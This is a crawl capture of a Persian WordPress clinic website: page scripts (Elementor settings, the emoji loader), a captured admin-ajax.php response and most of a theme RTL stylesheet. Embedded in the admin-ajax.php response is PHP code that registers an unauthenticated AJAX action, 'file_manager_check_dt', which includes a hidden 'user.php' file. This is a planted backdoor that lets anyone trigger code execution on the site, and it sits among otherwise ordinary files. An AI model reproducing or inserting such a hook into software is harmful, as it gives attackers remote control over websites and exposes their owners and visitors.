var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/drnazariatefeh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drnazariatefeh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drnazariatefeh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c499504eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2704,"title":"%D8%B3%D8%B1%DB%8C%D8%B9%E2%80%8C%20%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B1%D9%88%D8%B4%E2%80%8C%20%D8%AF%D8%B1%D9%85%D8%A7%D9%86%20%D8%B2%DA%AF%DB%8C%D9%84%20%D8%AA%D9%86%D8%A7%D8%B3%D9%84%DB%8C%20%E2%9D%A4%EF%B8%8F%E3%80%90%D8%B3%D8%A7%D9%841404%E3%80%91%E2%9C%85","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drnazariatefeh.com/wp-includes/js/wp-emoji-release.min.js?ver=4502d8a6b729436e0b34170a7a33bb49"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drnazariatefeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768441755 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-admin/admin-ajax.php
body_size: 71
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/user.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"status":false,"data":[],"error_code":"invalid_nonce","error_message":"Invalid nonce (wp-security-ajax-nonce) provided for this action."}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0
body_size: 9700
content:
body.rtl,
body.rtl_enable {
  direction: rtl;
}

body.rtl .owl-carousel, body.rtl .woocommerce-product-gallery,
body.rtl_enable .owl-carousel,
body.rtl_enable .woocommerce-product-gallery {
  direction: ltr;
}
body.rtl input[type=submit],
body.rtl button[type=submit],
body.rtl_enable input[type=submit],
body.rtl_enable button[type=submit] {
  text-align: center;
}

body.rtl .mobile_header .bottom_content ul,
body.rtl_enable .mobile_header .bottom_content ul {
  float: left;
}

body.rtl .mini_cart_togglers.fixed_cart,
body.rtl_enable .mini_cart_togglers.fixed_cart {
  right: unset;
  left: 0;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .mini_cart_togglers.fixed_cart .mini-cart-count,
body.rtl_enable .mini_cart_togglers.fixed_cart .mini-cart-count {
  right: -15px;
  left: unset;
}

body.rtl ol, body.rtl ul,
body.rtl_enable ol,
body.rtl_enable ul {
  padding-right: 17px;
  padding-left: unset;
}

body.rtl.woocommerce form .quantity input.input-text.qty.text, body.rtl .woocommerce_plugin_on form .quantity input.input-text.qty.text,
body.rtl_enable.woocommerce form .quantity input.input-text.qty.text,
body.rtl_enable .woocommerce_plugin_on form .quantity input.input-text.qty.text {
  padding: 0px 15px 0px 45px;
}

body.rtl.woocommerce form .quantity .qty_button, body.rtl .woocommerce_plugin_on form .quantity .qty_button,
body.rtl_enable.woocommerce form .quantity .qty_button,
body.rtl_enable .woocommerce_plugin_on form .quantity .qty_button {
  right: unset;
  left: 0;
  text-align: center;
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .breadcrumbs ul li,
body.rtl_enable .breadcrumbs ul li {
  margin-left: 30px;
  margin-right: unset;
}

body.rtl .breadcrumbs ul li::before,
body.rtl_enable .breadcrumbs ul li::before {
  left: -19px;
  right: unset;
  content: "\f104";
}

body.rtl .breadcrumbs ul li a,
body.rtl_enable .breadcrumbs ul li a {
  padding-right: unset;
  padding-left: 30px;
}

body.rtl .breadcrumbs ul li a:before,
body.rtl_enable .breadcrumbs ul li a:before {
  position: absolute;
  content: "\f104";
  font-family: "FontAwesome";
  top: -4px;
  right: -17px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 14px;
}

body.rtl .breadcrumbs ul li a:last-child,
body.rtl_enable .breadcrumbs ul li a:last-child {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .breadcrumbs ul li a:last-child:before,
body.rtl_enable .breadcrumbs ul li a:last-child:before {
  display: block;
}

body.rtl .breadcrumbs ul li a:first-child,
body.rtl_enable .breadcrumbs ul li a:first-child {
  padding-right: unset;
}

body.rtl .breadcrumbs ul li a:first-child:before,
body.rtl_enable .breadcrumbs ul li a:first-child:before {
  display: none;
}

body.rtl .pagination .prev i:before, body.rtl .woocommerce-pagination .prev i:before,
body.rtl_enable .pagination .prev i:before,
body.rtl_enable .woocommerce-pagination .prev i:before {
  content: "\f105";
}

body.rtl .pagination .next i:before, body.rtl .woocommerce-pagination .next i:before,
body.rtl_enable .pagination .next i:before,
body.rtl_enable .woocommerce-pagination .next i:before {
  content: "\f104";
}

body.rtl .side_bar_cart,
body.rtl_enable .side_bar_cart {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_overlay,
body.rtl_enable .side_bar_cart .cart_overlay {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_right_conten,
body.rtl_enable .side_bar_cart .cart_right_conten {
  right: unset;
  left: 0;
}

body.rtl .side_bar_cart .cart_right_conten .close_btn_mini,
body.rtl_enable .side_bar_cart .cart_right_conten .close_btn_mini {
  right: 0;
  left: unset;
  border-radius: 0px 0px 0px 5px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: left;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  padding-right: unset;
  padding-left: 35px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart,
body.rtl_enable.side_bar_cart-visible .side_bar_cart {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_overlay,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_right_conten,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  left: 0;
  right: unset;
}
body.rtl input, body.rtl input[type=text], body.rtl input[type=email], body.rtl input[type=number], body.rtl textarea, body.rtl select,
body.rtl_enable input,
body.rtl_enable input[type=text],
body.rtl_enable input[type=email],
body.rtl_enable input[type=number],
body.rtl_enable textarea,
body.rtl_enable select {
  text-align: right;
}

body.rtl .crt_mobile_menu .menu-box form button,
body.rtl_enable .crt_mobile_menu .menu-box form button {
  left: 7px;
  right: unset;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  margin-left: unset !important;
  margin-right: 7px !important;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  padding: 0 0 0 40px;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  left: 0;
  right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  position: relative;
}

body.rtl .mobile_header.mobile_header_style_two .mobile_logo,
body.rtl_enable .mobile_header.mobile_header_style_two .mobile_logo {
  text-align: right !important;
}

body.rtl .mobile_header .bottom_content .d-flex .nav_menu_mb,
body.rtl_enable .mobile_header .bottom_content .d-flex .nav_menu_mb {
  margin-left: unset;
  margin-right: 18px;
}

body.rtl .header.style_one.style_two_remade .auto-container:before, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container:before,
body.rtl_enable .header.style_one.style_two_remade .auto-container:before,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container:before {
  right: unset;
  left: -50%;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-left: 12px;
  padding-right: 15px;
  margin-right: unset;
  padding-left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  right: 3px;
  left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  left: unset;
  right: 0;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css ul,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  text-align: right;
  padding-right: 0px !important;
}

body.rtl .header.style_one.style_two_remade .auto-container, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container,
body.rtl_enable .header.style_one.style_two_remade .auto-container,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container {
  border-radius: 0px 60px 60px 0px;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  margin-right: 40px;
  margin-left: unset;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  left: unset;
  right: -24px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small i, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  display: inline-block;
  margin-right: unset;
  margin-left: 14px;
}

body.rtl .header .header_content_collapse .navigation_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu {
  float: left;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  right: 0px;
  left: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  right: 205px !important /*cus*/;
  left: unset !important;
}

body.rtl .header.style_two .logo_column .header_log_outer .header_logo_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box {
  margin-left: 50px;
  margin-right: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box {
  margin-right: 50px;
  margin-left: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box i, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i {
  right: -50px;
  left: unset;
}

body.rtl .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i,
body.rtl_enable .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  display: inline-block;
  right: 4px;
  left: unset !important;
          transform: rotate(180deg);
}

body.rtl .header.style_three .header_mid .mid_content, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .header.style_three .header_mid .mid_content .mid_icon, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon {
  left: unset;
  right: -62px;
}

body.rtl .header.style_three .navbar_outer .modal_box_buttom, body.rtl .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .header_default.style_seven .header_right_content,
body.rtl_enable .header_default.style_seven .header_right_content {
  text-align: left;
}

body.rtl .header_default.style_seven .header_right_content ul li,
body.rtl_enable .header_default.style_seven .header_right_content ul li {
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .header_default.style_seven .navigation_menu,
body.rtl_enable .header_default.style_seven .navigation_menu {
  float: right;
}

body.rtl.woocommerce .woocommerce-error, body.rtl.woocommerce .woocommerce-info, body.rtl.woocommerce .woocommerce-message,
body.rtl_enable.woocommerce .woocommerce-error,
body.rtl_enable.woocommerce .woocommerce-info,
body.rtl_enable.woocommerce .woocommerce-message {
  padding: 1em 3.5em  1em 2em;
}

body.rtl.woocommerce .woocommerce-error::before, body.rtl.woocommerce .woocommerce-info::before, body.rtl.woocommerce .woocommerce-message::before,
body.rtl_enable.woocommerce .woocommerce-error::before,
body.rtl_enable.woocommerce .woocommerce-info::before,
body.rtl_enable.woocommerce .woocommerce-message::before {
  left: unset;
  right: 1.5em;
}

body.rtl.woocommerce div.product form.cart div.quantity, body.rtl.woocommerce div.product form.cart .button,
body.rtl_enable.woocommerce div.product form.cart div.quantity,
body.rtl_enable.woocommerce div.product form.cart .button {
  float: right;
}

body.rtl.woocommerce form .quantity, body.rtl.woocommerce .woocommerce_plugin_on form .quantity,
body.rtl_enable.woocommerce form .quantity,
body.rtl_enable.woocommerce .woocommerce_plugin_on form .quantity {
  margin: 0px 0px 0px 10px !important;
}

body.rtl.woocommerce .woocommerce-error .button, body.rtl.woocommerce .woocommerce-info .button, body.rtl.woocommerce .woocommerce-message .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-message .button {
  float: left;
}

body.rtl #add_payment_method #payment ul.payment_methods li, body.rtl .woocommerce-cart #payment ul.payment_methods li, body.rtl .woocommerce-checkout #payment ul.payment_methods li,
body.rtl_enable #add_payment_method #payment ul.payment_methods li,
body.rtl_enable .woocommerce-cart #payment ul.payment_methods li,
body.rtl_enable .woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}

body.rtl #add_payment_method #payment div.payment_box::before, body.rtl .woocommerce-cart #payment div.payment_box::before, body.rtl .woocommerce-checkout #payment div.payment_box::before,
body.rtl_enable #add_payment_method #payment div.payment_box::before,
body.rtl_enable .woocommerce-cart #payment div.payment_box::before,
body.rtl_enable .woocommerce-checkout #payment div.payment_box::before {
  left: unset;
  right: 10px;
}

body.rtl .woocommerce #content table.cart td.actions .coupon, body.rtl .woocommerce table.cart td.actions .coupon, body.rtl .woocommerce-page #content table.cart td.actions .coupon, body.rtl .woocommerce-page table.cart td.actions .coupon,
body.rtl_enable .woocommerce #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page table.cart td.actions .coupon {
  display: inline-flex;
          justify-content: end;
}
body.rtl .woocommerce #content table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce-page #content table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce-page table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce #content table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce-page table.cart td.actions .coupon button[type=submit] {
  margin-right: 10px;
}

body.rtl .woocommerce .woocommerce-error .button, body.rtl .woocommerce .woocommerce-info .button, body.rtl .woocommerce .woocommerce-message .button, body.rtl .woocommerce-page .woocommerce-error .button, body.rtl .woocommerce-page .woocommerce-info .button, body.rtl .woocommerce-page .woocommerce-message .button,
body.rtl_enable .woocommerce .woocommerce-error .button,
body.rtl_enable .woocommerce .woocommerce-info .button,
body.rtl_enable .woocommerce .woocommerce-message .button,
body.rtl_enable .woocommerce-page .woocommerce-error .button,
body.rtl_enable .woocommerce-page .woocommerce-info .button,
body.rtl_enable .woocommerce-page .woocommerce-message .button {
  float: right;
  margin-left: 15px !important;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li {
  padding-left: unset;
  padding-right: 30px;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li::before,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li::before {
  left: unset;
  right: 0;
}

body.rtl .woocommerce .lost_reset_password .form-row-first, body.rtl .woocommerce .lost_reset_password .form-row-last, body.rtl .woocommerce-page .lost_reset_password .form-row-first, body.rtl .woocommerce-page .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-last {
  width: 100% !important;
  float: none !important;
  margin-right: 0;
}
body.rtl.page-template-elementor_canvas .account_dashboard_cm:before, body.rtl.page-template-template-full-empty .account_dashboard_cm:before,
body.rtl_enable.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl_enable.page-template-template-full-empty .account_dashboard_cm:before {
  left: unset;
  right: 0;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl .whole_login_content .register_login .login_left_side p,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl_enable .whole_login_content .register_login .login_left_side p {
  text-align: right;
}

body.rtl .woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
body.rtl_enable .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: right;
}

body.rtl .sidemenu_content_bx,
body.rtl_enable .sidemenu_content_bx {
  right: unset;
  padding-right: 17px;
  padding-left: 0px !important;
  left: 8px;
}

body.rtl .account_dashboard_cm .dash_btn_home,
body.rtl_enable .account_dashboard_cm .dash_btn_home {
  left: 20px;
  right: unset;
}

body.rtl .nav-previous i,
body.rtl_enable .nav-previous i {
          transform: rotate(-180deg);
}

body.rtl .nav-next i,
body.rtl_enable .nav-next i {
          transform: rotate(180deg);
}

body.rtl.right-sidebar .all_side_bar .side_bar,
body.rtl_enable.right-sidebar .all_side_bar .side_bar {
  padding-right: 45px;
  margin-right: 20px;
  margin-left: 0px;
  padding-left: 0px;
}

body.rtl.left-sidebar .all_side_bar .side_bar,
body.rtl_enable.left-sidebar .all_side_bar .side_bar {
  padding-left: 45px;
  margin-left: 20px;
  margin-right: 0px;
  padding-right: 0px;
}

body.rtl.right-sidebar .all_side_bar .side_bar::before,
body.rtl_enable.right-sidebar .all_side_bar .side_bar::before {
  left: unset;
  right: -3px;
}

body.rtl.right-sidebar .content-area::before,
body.rtl_enable.right-sidebar .content-area::before {
  left: -33px;
  right: unset;
}

body.rtl.single-post.right-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.right-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: unset;
}

body.rtl.single-post.left-sidebar .blog_single_details_outer::before,
